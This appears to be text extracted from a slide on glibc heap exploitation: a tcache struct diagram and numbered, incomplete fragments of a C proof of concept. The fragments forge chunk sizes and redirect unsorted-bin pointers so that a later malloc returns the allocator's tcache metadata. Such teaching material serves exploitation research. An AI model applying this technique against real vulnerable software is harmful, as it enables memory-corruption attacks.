 chunk(tcache)
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
entries[61]
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);